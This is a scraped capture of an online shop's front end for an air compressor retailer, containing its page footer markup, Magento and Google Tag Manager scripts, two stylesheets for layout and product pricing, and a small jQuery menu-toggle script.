                        <p>Copyright © 2025 Airwave Compressors. All rights reserved. | Airwave Compressors Ltd | VAT No: 437264095 | Company Reg No: 14194545</p>


                    </div>

                </div>

                <div class="col-lg-6 col-md-6">

                    <div class="develope-by">

                        <a href=" https://www.ebizdesigns.co.uk/" target="_blank">

                            Design & Developed By: eBiz Designs & Web Solutions

                        </a>

                    </div>

                </div>

            </div>

        </div>

    </div>

</div>

</div>



</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/compressors.online\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/compressors.online\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/compressors.online\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/compressors.online\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
Magento Scan code
<meta name="p:domain_verify" content="dqgWOt7dLNDoTVYZNsGGCG4LK2BJErnE"/>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVMFNCHK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<small class="copyright">
    <span></span>
</small>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer','weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl ,wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/layout.css
body_size: 1768
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap");
body {
  font-family: 'Roboto', sans-serif;
  background-color: #000;
  color: #fff;
}

a {
  text-decoration: none;
}

li {
  list-style-type: none;
}

.sidenav {
  display: block;
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: #000;
  overflow-x: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  padding-top: 60px;
  text-align: center;
}

.sidenav a.closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 30px;
  margin-left: 50px;
  color: #fff;
  text-decoration: none;
}

.sidenav ul {
  margin: 0;
  padding: 0;
  text-align: center;
}

.sidenav ul li {
  list-style-type: none;
}

.sidenav ul li a {
  padding: 8px 8px 8px 32px !important;
  text-decoration: none;
  font-size: 14px;
  color: #fff;
  display: block;
  text-transform: capitalize;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-weight: 400;
  letter-spacing: 0.5px;
  text-align: left;
}

.sidenav ul li a:hover {
  color: #ed1c2d;
}

.site-header {
  padding: 20px 0 0px;
}

.site-header .main-menu {
  text-align: right;
}

.site-header .main-menu ul {
  margin: 0;
  padding: 0;
}

.site-header .main-menu ul li {
  display: inline-block;
}

.site-header .main-menu ul li a {
  color: #fff;
  padding: 5px 20px;
  font-size: 14px;
  display: block;
  -webkit-transition: 0.45s;
  transition: 0.45s;
}

.site-header .main-menu ul li a:hover {
  background-color: #ed1c2d;
}

.site-header .main-menu ul .active-class {
  background-color: #ed1c2d;
}

.site-header .main-menu ul .desktop-none {
  display: none;
}

.site-header .search-content {
  text-align: right;
  padding: 10px 0px;
}

.site-header .search-content ul {
  margin: 0;
  padding: 0;
}

.site-header .search-content ul li {
  display: inline-block;
}

.site-header .search-content ul li a {
  padding-right: 20px;
}

.site-header .search-content ul li a img {
  width: 22px;
}

.site-header .search-content ul li form {
  position: relative;
}

.site-header .search-content ul li form input {
  width: 335px;
  height: 32px;
  line-height: 32px;
  padding: 0 10px;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-size: 14px;
  color: #000;
  background-color: #fff;
  color: #000;
}

.site-header .search-content ul li form input:focus {
  outline: none;
}

.site-header .search-content ul li form button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 5px;
  border: none;
  background-color: transparent;
}

.site-header .search-content ul .desktop-none {
  display: none;
}

.custom-banner .carousel {
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.custom-banner .carousel-indicators {
  margin-bottom: 0;
  bottom: -15px;
}

.category-wrapper {
  padding-bottom: 40px;
}

.category-card {
  position: relative;
  -webkit-transition: 0.45s;
  transition: 0.45s;
}

.category-card .category-thumb img {
  width: 100%;
}

.category-card .category-content {
  position: absolute;
  bottom: 0;
  padding: 20px;
  color: #000;
}

.category-card .category-content h2 {
  font-size: 16px;
  font-weight: bold;
  margin: 0;
  line-height: 1.5;
}

.category-card .category-content p {
  font-size: 14px;
  margin: 0;
}

.category-card:hover {
  opacity: .8;
}

.custom-padding {
  padding: 0 15px;
}

.contact-number {
  padding: 65px 0px;
  background-color: #101010;
}

.contact-number p {
  font-size: 30px;
  font-weight: 300;
  text-align: center;
  margin: 0;
}

.contact-number p strong {
  font-size: 38px;
  font-weight: bold;
}

.top-footer {
  padding-top: 50px;
  font-size: 12px;
}

.top-footer .footer-log img {
  width: 100%;
}

.footer-links h2 {
  font-size: 20px;
  color: #ed1c2d;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
}

.footer-links h2::after {
  position: absolute;
  content: '';
  height: 1px;
  background: #ed1c2d;
  position: absolute;
  right: 0;
  bottom: 10px;
  width: 80%;
}

.footer-links ul {
  margin: 0;
  padding: 0;
}

.footer-links ul li {
  line-height: 2.5;
}

.footer-links ul li a {
  color: #fff;
  -webkit-transition: 0.45s;
  transition: 0.45s;
}

.footer-links ul li a:hover {
  color: #ed1c2d;
}

.footer-links ul li a i {
  font-size: 14px;
  margin-right: 5px;
  color: #ed1c2d;
}

.info h2::after {
  width: 43%;
}

.social-icon h2::after {
  width: 43%;
}

.social-icon ul li {
  display: inline-block;
      max-width: 30px;
}

.coptright-section {
  padding: 10px 0px;
}

.coptright-section .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.coptright-section .develope-by {
  text-align: right;
}

.coptright-section {
  border-top: 1px solid #ed1c2d;
}

.coptright-section p {
  margin: 0;
  font-size: 12px;
}

.bread-crum {
  margin: 20px 0px;
}

.bread-crum ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bread-crum ul li {
  display: inline-block;
}

.bread-crum ul li span {
  font-size: 40px;
  padding: 10px 0;
  margin-left: 20px;
}

.about-content {
  padding-bottom: 20px;
}

.about-content .text {
  max-width: 500px;
}

.about-content .text h2 {
  font-weight: bold;
  font-size: 12px;
  margin-bottom: 20px;
}

.about-content .text p {
  font-size: 12px;
}

.about-content .about-thumb img {
  width: 100%;
}

.contact-form h2 {
  font-size: 24px;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #000000;
}

.contact-form form .form-group {
  margin-bottom: 20px;
}

.contact-form form .form-group label {
  width: 100%;
  margin-bottom: 10px;
}

.contact-form form .form-group label span {
  position: relative;
  font-size: 12px;
  font-weight: 600;
}

.contact-form form .form-group label span::after {
  position: absolute;
  content: '*';
  color: #ed1c2d;
  top: 0;
  right: -12px;
  width: 10px;
  height: 10px;
}

.contact-form form .form-group input {
  width: 100%;
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
}

.contact-form form .form-group textarea {
  width: 100%;
  background: #fff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-size: 14px;
  height: 32px;
  line-height: 100px;
  padding: 0 9px;
}

@media (max-width: 991.98px) {
  .site-header .main-menu ul li {
    display: none;
  }
  .site-header .main-menu ul
.desktop-none {
    display: block;
  }
  .site-header .main-menu ul
.desktop-none a {
    background-color: #ed1c2d;
    padding: 5px 14px;
  }
  .site-header .main-menu ul li a {
    display: inline-block;
  }
}

@media (max-width: 785px) {
  .site-header .search-content ul li a {
    padding: 0;
  }
  .site-header .search-content ul .desktop-none {
    display: inline-block;
    position: relative;
    top: 3px;
  }
  .site-header .search-content ul .desktop-none a {
    color: #fff;
    padding-left: 20px;
  }
  .site-header .search-content ul li form {
    display: none;
  }
  .category-card .category-content h2 {
    font-size: 12px;
  }
  .contact-number {
    padding: 35px 0;
  }
  .contact-number p {
    font-size: 18px;
  }
  .contact-number p strong {
    font-size: 16px;
  }
  .footer-links h2::after {
    width: 50%;
  }
  .footer-links h2 {
    font-size: 16px;
  }
  .copy-right {
    text-align: center;
    margin-bottom: 10px;
  }
  .coptright-section .develope-by {
    text-align: center;
  }
  .bread-crum ul li span {
    font-size: 16px;
  }
}

@media (max-width: 576px) {
  .top-footer .footer-log img {
    width: auto;
    margin-bottom: 30px;
  }
  .info h2::after {
    width: 25%;
  }
  .social-icon h2::after {
    width: 25%;
  }
}
/*# sourceMappingURL=layout.css.map */

--- FILE ---
content_type: text/css
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/sass/custom.css
body_size: 2880
content:
.page-header .panel.wrapper, .copyright, .header.content {
    display: none;
}

body {
    background-color: #fff;
    color: #000;
    font-size: 13px;
}

body.cms-index-index {
    background-color: #000;
    color: #fff;
}

body.page-products {
    background-color: #000;
    color: #fff;
}

body.page-products .page-title-wrapper {
    display: none;
}

.top-footer {
    background-color: #000;
}

.site-header {
    background: #000;
}

.site-header .main-menu ul li a {
    text-decoration: none;
}

.site-header .main-menu {
    position: relative;
}

.site-header .main-menu ul li ul {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    background: #111;
    z-index: 99;
    border-radius: 8px;
    padding: 10px;
    display: none;
}

.site-header .main-menu ul li:hover > ul {
    display: block;
}

.site-header .main-menu ul li ul.submenu {
    display: none;
}

.site-header .main-menu ul li ul li {
    width: 48%;
    display: inline-block;
    margin: 5px 5px 5px 0;
}

.site-header .main-menu ul li ul li a {
    color: #fff !important;
    font-family: roboto, sans-serif;
    font-size: 14px;
    border-bottom: 1px solid #222 !important;
    padding: 8px 10px !important;
    display: block;
    border-radius: 10px;
    text-align: left;
}

.site-header .search-content ul li form button {
    position: absolute;
    top: 50%;
    height: 36px;
    text-align: center;
    transform: translateY(-50%);
    right: -3px;
    border: none;
    background-color: #fff;
    font-size: 18px;
    width: 37px;
    padding: 0;
}

.contact-number p {
    color: #fff;
}

body.cms-index-index .bread-crum {
    display: none;
}

/*.bread-crum img {*/
/*    filter: grayscale(1);*/
/*}*/

.category-view .category-image {
    display: none;
}

.page-products .product-item-info {
    width: 300px;
    min-height: 478px;
}

.sidebar.sidebar-additional {
    display: none;
}

.page-layout-2columns-left .column.main {
    width: 100%;
    padding: 0;
    float: none;
}

.products-grid .product-item-info {
    background-color: #fff;
    padding: 8px;
}

.products-grid .product-item-info:hover, .products-grid .product-item-info.active {
    background: #ffffff;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border: 0;
    margin: 0;
    padding: 8px;
    position: relative;
    z-index: 9;
}

.products-grid .product-item-info {
    min-height: 440px;
}

.products-grid .product-item-info {
    border: 1px solid #e9e9e9 !important;
    padding: 10px !important;
}

.products-grid .product-item-info {
    background: #FFF;
}

.action.primary, .action-primary {
    background-color: #ed1c2d;
    border: 1px solid #ed1c2d;
}

.action.primary:hover, .action-primary:hover {
    background-color: #aa0f1c;
    border: 1px solid #aa0f1c;
}

.modes {
    display: none;
}

.toolbar-products {
    position: inherit !important;
    border: 1px solid #e9e9e9;
    padding: 10px !important;
}


.gallery-placeholder {
    width: 100%;
}

.product-info-main .back-to-home {
    display: none !important;

}

.product-info-main .page-title {
    font-size: 30px !important;
}

.product-info-main .product-info-stock-sku {
    padding-left: 0px !important;
    text-align: left !important;
    display: block !important;
    width: 100% !important;
}

.product-info-main .product-info-price .price-box {
    width: 100% !important;
    display: block !important;
}

.product-info-main .stock.available {
    color: #00ca0a !important;
}

.product-info-main .stock.unavailable {
    color: #f30000;
}

.product-info-main .product.attribute.overview strong.type {
    color: #209ce4 !important;
    text-transform: uppercase !important;
}

.box-tocart .action.tocart {
    width: 100% !important;
}

.product-info-main .paypal {
    width: 100% !important;
    text-align: center !important;
}

.catalog-product-view .product-info-main .product-info-price .price-box .price-container .price-excluding-tax .price {
    font-size: 14px;
    color: #000;
}

.action.primary:focus, .action-primary:focus, .action.primary:active, .action-primary:active {
    background: #d3352a;
    border: 1px solid #d3352a;
    color: #ffffff;
}

input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type*="date"], input[type="email"] {
    min-height: 37px;
    height: auto !important;
}

.slide-menu {
    margin-bottom: 30px;
    bottom: 0;
    height: 100%;
    /* width: 0; */
    position: fixed;
    z-index: 99;
    top: 0;
    left: 0;
    background-color: #000;
    overflow-x: hidden;
    transition: .5s;
    padding-top: 60px;
}

a.closebtn {
    position: absolute;
    color: #fff;
    top: -4px;
    right: 15px;
    font-size: 46px;
}

.slide-menu .side-menu {
    background-color: #ffffff;
    border-radius: 5px;
}

.slide-menu .side-menu h6 {
    line-height: 65px;
    padding: 0 22px;
    font-weight: 500;
    margin: 0;
    font-size: 16px;
}

.slide-menu .side-menu h6 i {
    margin-right: 10px;
}

.slide-menu .side-menu ul.submenu {
    display: none;
    background: #212121;
    padding-left: 5px;
}

.slide-menu .side-menu ul.submenu ul li a {
    font-size: 14px;
}

.slide-menu .side-menu ul {
    position: relative;
    margin: 0;
    padding: 0;
}

.slide-menu .side-menu ul li {
    list-style: none;
    line-height: 45px;
    border-top: 1px solid #1b1b1b;
    position: relative;
    margin: 0;
}

.slide-menu .side-menu ul li a {
    color: #ffffff;
    text-transform: uppercase;
    font-size: 15px;
    padding: 0 22px;
    display: block;
    transition: all 0.5s ease;
    text-decoration: none;
    z-index: 0;
    background: #000;
}

.slide-menu .side-menu ul li span.icon-sub-menu {
    height: 45px;
    width: 50px;
    /* background-color: #000; */
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    /* border-left: 1px solid #ebebeb; */
    cursor: pointer;
    z-index: 1;
    transition: all 0.5s ease;
}

.slide-menu .side-menu ul li span.icon-sub-menu.rota {
    transform: rotate(90deg);
    border: 0;
}

.slide-menu .side-menu ul li span.icon-sub-menu:after {
    content: "";
    height: 10px;
    width: 10px;
    border-bottom: 4px solid;
    border-right: 4px solid;
    border-color: #ffffff;
    background-color: transparent;
    display: inline-block;
    border-radius: 2px;
    transform: rotate(45deg);
    position: absolute;
    right: 22px;
    top: 18px;
}

.slide-menu .side-menu ul li a:hover {
    background-color: #212121;
    color: #ffffff;
}

.slide-menu .close-Menu {
    float: right;
    color: #fff;
    height: 40px;
    width: 40px;
    font-size: 30px;
    text-align: center;
    border: 3px solid #d00019;
    line-height: 34px;
    border-radius: 50px;
    margin: 7px 8px 10px 0;
    background: #d00019;
}

a.close-menu {
    position: absolute;
    color: #fff;
    top: 10px;
    right: 15px;
    font-size: 35px;
}

.slide-menu .side-menu ul li:hover:after {
    border-color: #ffffff;
}

.slide-menu .side-menu ul li:last-child a {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.page-footer {
    padding-bottom: 0;
}

.develope-by a {
    color: #fff;
    text-decoration: none;
}

.page-products .product-item-info {
    width: 300px;
}

.column.main .product-item {
    border: 3px solid #000;
}

@media (max-width: 800px) {
    .site-branding img {
        display: block;
        margin: 0 auto;
    }

    .search-content ul {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .site-header .search-content ul li form input {
        width: 250px;
    }

    .site-header .search-content ul li form button {
        top: 55%;
        right: -5px;
    }

    .site-header .search-content ul .desktop-none {
        margin: 0;
        top: -5px;
    }

    .site-header .search-content ul li a {
        width: 37px;
        height: 37px;
        line-height: 37px;
        display: block;
        text-align: center;
    }

    .site-header .search-content ul .desktop-none a {
        font-size: 22px;
        background-color: #000;
        width: 37px;
        height: 37px;
        line-height: 37px;
        text-align: center;
        padding: 0;
        display: block;
    }

    .page-products .product-item-info {
        min-height: auto;
    }
}

.products-grid .product-item {
    margin-bottom: 1px;
}

.product-reviews-summary {
    display: none;
}

.product-info-main .stock.available, .bundle-info .stock.available {
    color: #9c9c9c;
    font-size: 13px;
    text-transform: capitalize;
}
.product-info-main .stock.available span, .bundle-info .stock.available span {
    color: #12bd1e;
}


@media (max-width: 785px) {
    .site-header .search-content ul li form {
        display: block;
    }

}

span.special-price {
    color: #000;
}

.old-price span.price-container.price-final_price.tax.weee {
    display: flex;
    align-items: baseline;
}

.old-price span.price-container.price-final_price.tax.weee {
    font-size: 1.2rem;
    padding: 0 0 10px 0;
}

.product-item .old-price .price {
    padding: 0 5px;
}

.price-container .price-including-tax + .price-excluding-tax {
    display: flex;
    flex-direction: row-reverse;
    justify-content: start
}

.price-including-tax + .price-excluding-tax:before {
    padding: 0 5px;
}

.catalog-category-view span.price-container.price-final_price.tax.weee {
    display: flex;
    flex-direction: column-reverse;
}

.catalog-category-view .old-price span.price-container.price-final_price.tax.weee {
    font-size: 1.2rem;
    padding: 0 0 10px 0;
    display: flex;
    flex-direction: inherit;
}

.catalog-category-view span.price-wrapper.price-excluding-tax span.price {
    font-size: 14px !important;
}

.catalog-category-view span.price-wrapper.price-including-tax span.price, span.old-price span.price {
    font-size: 12px;
    color: #a39e9e;
}

.catalog-category-view .product-item .price-box .price-label {
    color: #666666;
    font-size: 10px;
}

.catalog-category-view span.old-price span.price-wrapper.price-including-tax span.price,
.catalog-category-view span.old-price span.price-wrapper.price-including-tax:after {
    color: #666666;
    font-size: 10px;
}

.catalog-category-view .price-including-tax:after {
    color: #666666;
}

.product-item .price-box {
    margin: 10px 0 25px;
    color: #000;
}

.price-including-tax:after, .price-excluding-tax:before, .weee[data-label]:before {
    content: ' ' attr(data-label) '';
    font-size: 1.1rem;
}

.price-including-tax + .price-excluding-tax:before, .weee[data-label]:before {
    content: ' ' attr(data-label) ' ';
    font-size: 1.1rem;
}

.product-info-price span.price-container.price-final_price.tax.weee {
    display: flex;
    flex-direction: column-reverse;
}

.product-info-price span.price-container.price-final_price {
    display: flex;
    flex-direction: column-reverse;
}

.product-info-price .price-including-tax + .price-excluding-tax:after, .weee[data-label]:before {
    content: ' ' attr(data-label) ' ';
    font-size: 1.1rem;
}

.product-info-price .price-including-tax + .price-excluding-tax:before, .weee[data-label]:before {
    content: ' ' attr(data-label) ' ';
    font-size: 1.1rem;
    display: none;
}

.product-info-price .price-box .price-container .price {
    font-size: 12px;
    color: #939393;
}

.product-info-price .price-including-tax:after {
    color: #939393;
}

.product-info-price .price-box .price-container .price-excluding-tax .price {
    font-size: 16px;
    color: #545454;
}

.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 12px;
    font-weight: 300;
}

.product-info-price .old-price .price-final_price {
    line-height: 12px;
    display: flex;
    flex-direction: row !important;
}

.product-info-main .product-info-price .price-box .price-container > span {
    display: block;
    margin-bottom: 0;
}

.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax {
    font-size: 1.2rem;
    line-height: 30px;
}

.product-info-main .product-info-price .price-box .price-container > span {
    display: block;
    margin-bottom: 0;
    padding-right: 5px;
}

.catalog-category-view span.old-price span.price-wrapper.price-including-tax span.price, .catalog-category-view span.old-price span.price-wrapper.price-including-tax:after {
    color: #666666;
    font-size: 12px;
}

.catalog-category-view .product-item .price-box .price-label {
    color: #666666;
    font-size: 12px;
}

@media (min-width: 1024px) {
    .page-products .products-grid .product-item {
        margin-left: 0;
        padding: 0;
        width: calc((100% - 0%) / 4);
    }

    .page-products .products-grid .product-item:nth-child(3n + 1) {
        margin-left: 0;
    }
}

.old-price span.price-wrapper.price-including-tax {
    display: none !important;
}

.footer-about p {
    color: #fff !important;
}

.catalog-category-view .old-price span.price-wrapper.price-excluding-tax span.price {
    font-size: 12px !important;
}

.product-image-container {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.category-card {
    position: relative;
    -webkit-transition: 0.45s;
    transition: 0.45s;
    /*background: #fff;*/

    margin-bottom: 20px;
}

.category-card .category-content h2 {
    font-size: 16px;
    font-weight: bold;
    margin: 0;
    line-height: 1.5;
    height: 48px;
    overflow: hidden;
}

.category-card .category-content {
    /*position: relative;*/
    /* bottom: 32px; */
    padding: 10px;
    width: 100%;
    color: #000;
    /*background: #fff;*/
    /*background-image: url("../images/bg.png");*/
    /*background-repeat: no-repeat;*/
    /*background-image: linear-gradient(to right, #d5d5d5 , #fefefe);*/
}

/*.category-thumb {*/
/*    height: 270px;*/
/*}*/

@media (max-width: 768px) {
    .category-card .category-content {
        /*position: relative;*/
        bottom: 0;
    }

    .category-wrapper {
        padding-bottom: 0;
    }

    .site-header .search-content ul li form button {
        top: 51%;
        right: 0px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/js/custom.js
body_size: 338
content:
require(['jquery'], function ($) {
    $('.open-menu').on('click', function () {
        $('.slide-menu').removeClass('d-none');
    });

    $('.close-menu').on('click', function () {
        $('.slide-menu').addClass('d-none');
    });
    $(document).ready(function () {
        // $('span.icon-sub-menu').insertAfter('.side-menu li.parent > a');
        $('span.after-btn').insertAfter('.site-navigation nav ul li.parent>a');
        $('span.icon-sub-menu').insertAfter('.side-menu li.parent > a');
        $('li.parent span.icon-sub-menu').click(function (e) {
            // $(this).toggleClass('rota');
            $(this).next('.submenu').slideToggle(500);
            $(this).next('.submenu').toggleClass('opened');
            $(this).parent('li').siblings().children('.submenu').slideUp(500);
        });
    });

});
